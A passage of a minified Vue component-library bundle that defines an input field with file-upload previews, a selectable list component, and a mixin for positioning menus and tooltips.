}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Al = window.Vue.withDirectives, I = window.Vue.openBlock, A = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Nl = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ml = window.Vue.createElementVNode, Ll = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Nl("w-icon"), r = Nl("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Al((I(), A("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), A(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), A(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), A("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ml("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Al((I(), A("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), A(Ie, { key: 1 }, [
            Ml("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), A("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), A(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), A(Ie, null, Ll(s.inputFiles, (a, d) => (I(), A("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), A("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), A(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), A("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), A("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), A(Ie, null, Ll(s.inputFiles, (a, d) => (I(), A(Ie, null, [
            a.progress < 100 ? (I(), A("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), A("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), A("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), A(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), A("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
